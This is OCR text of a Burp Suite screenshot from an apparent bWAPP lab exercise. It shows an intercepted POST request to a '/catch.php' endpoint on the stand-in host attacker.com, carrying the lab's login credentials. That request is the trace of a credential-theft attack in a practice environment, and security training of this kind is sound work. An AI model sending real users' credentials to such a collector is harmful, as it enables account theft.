 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Intercept on Forward Drop Request to http://attacker.com:80 [unknown host] Open browser
Time Type Direction Host Method URL Status code Length
Request
Pretty Raw Hex Query params Body params \n
1 POST /catch.php? HTTP/1.1
2 Host: 192.168.122.129/bWAPP/
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://192.168.122.129
10 Connection: keep-alive
11 Referer: http://192.168.122.129/
12 Upgrade-Insecure-Requests: 1
13
14 login=bee&password=bug&form=submit
Inspector
Selection 22 (0x16)
Selected text
192.168.122.129/bWAPP/
Decoded from: Select
192.168.122.129/bWAPP/
Cancel Apply changes
Inspector
Notes